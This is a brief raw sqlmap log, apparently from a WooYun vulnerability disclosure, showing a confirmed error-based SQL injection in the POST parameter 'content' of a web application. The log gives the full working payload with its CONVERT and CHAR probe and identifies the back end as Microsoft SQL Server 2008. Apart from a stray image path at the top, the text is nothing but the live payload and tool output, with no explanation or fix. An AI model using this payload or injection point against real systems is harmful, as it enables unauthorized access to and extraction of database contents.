 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: content (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: perPageCount=&page=1&xslbm=01&yxsm=-1&zydm=-1&sfsd=-1&sfbd=-1&xkmlm
=-1&yjxkm=-1&ejxkm=-1&sfsd1=-1&sfbd1=-1&type=xm&content=123%' AND 5112=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (
5112=5112) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(
118)+CHAR(113))) AND '%'='&limit=20&limit=20
---
[17:29:15] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org